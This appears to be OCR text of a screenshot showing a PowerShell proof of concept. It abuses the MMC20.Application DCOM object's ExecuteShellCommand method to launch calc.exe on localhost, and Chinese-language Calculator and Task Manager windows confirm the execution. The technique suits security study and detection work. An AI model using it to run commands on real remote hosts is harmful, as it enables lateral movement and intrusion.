 PS C:\Users\administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\administrator> $com.Document.ActiveView | Get-Member
TypeName: System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name MemberType Definition
---- ---------- ----------
Back Method void Back ()
Close Method void Close ()
CopyScopeNode Method void CopyScopeNode (Variant)
CopySelection Method void CopySelection ()
DeleteScopeNode Method void DeleteScopeNode (Variant)
DeleteSelection Method void DeleteSelection ()
Deselect Method void Deselect (Node)
DisplayScopeNodePropertySheet Method void DisplayScopeNodePropertySheet (Variant)
DisplaySelectionPropertySheet Method void DisplaySelectionPropertySheet ()
ExecuteScopeNodeMenuItem Method void ExecuteScopeNodeMenuItem (string, Variant)
ExecuteSelectionMenuItem Method void ExecuteSelectionMenuItem (string)
ExecuteShellCommand Method void ExecuteShellCommand (string, string, string, strin
ExportList Method void ExportList (string, ExportListOptions)
Forward Method void Forward ()
Is Method bool Is (View)
IsSelected Method int IsSelected (Node)
RefreshScopeNode Method void RefreshScopeNode (Variant)
RefreshSelection Method void RefreshSelection ()
RenameScopeNode Method void RenameScopeNode (string, Variant)
RenameSelectedItem Method void RenameSelectedItem (string)
Select Method void Select (Node)
SelectAll Method void SelectAll ()
SnapinScopeObject Method IDispatch SnapinScopeObject (Variant)
SnapinSelectionObject Method IDispatch SnapinSelectionObject ()
ViewMemento Method void ViewMemento (string)
CellContents ParameterizedProperty string CellContents (Node, int) {get}
ScopeNodeContextMenu ParameterizedProperty ContextMenu ScopeNodeContextMenu (Variant) {get}
ActiveScopeNode Property Node ActiveScopeNode () {get} {set}
Columns Property Columns Columns () {get}
ControlObject Property IDispatch ControlObject () {get}
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
ListItems Property Nodes ListItems () {get}
ListViewMode Property ListViewMode ListViewMode () {get} {set}
Memento Property string Memento () {get}
ScopeTreeVisible Property int ScopeTreeVisible () {get} {set}
Selection Property Nodes Selection () {get}
SelectionContextMenu Property ContextMenu SelectionContextMenu () {get}
StatusBarText Property string StatusBarText () {set}
PS C:\Users\administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
名称 PID 状态 用户名
calc.exe 4124 正在运行 administrator
ChsIME.exe 2032 正在运行 administrator
cmd.exe 5080 正在运行 administrator
conhost.exe 1460 正在运行 administrator
简略信息(D) 结束任务(E)
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。